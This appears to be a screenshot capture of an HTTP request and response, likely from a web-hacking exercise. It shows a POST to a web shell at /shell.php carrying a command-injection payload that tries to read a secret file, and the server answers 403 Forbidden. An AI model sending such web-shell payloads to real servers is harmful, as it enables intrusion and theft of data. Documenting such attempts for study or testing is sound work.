 Request
Pretty Raw \n Actions
1 POST /shell.php HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10
11 a=cat+/$aSECRET
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 20 Jul 2021 10:07:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 279
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
403 Forbidden
</title>
11 </head>
<body>
12 <h1>
Forbidden
</h1>
13 <p>
You don't have permission to access this resource.
</p>
14 <hr>
15 <address>
Apache/2.4.29 (Ubuntu) Server at
</address>
16 </body>
</html>
17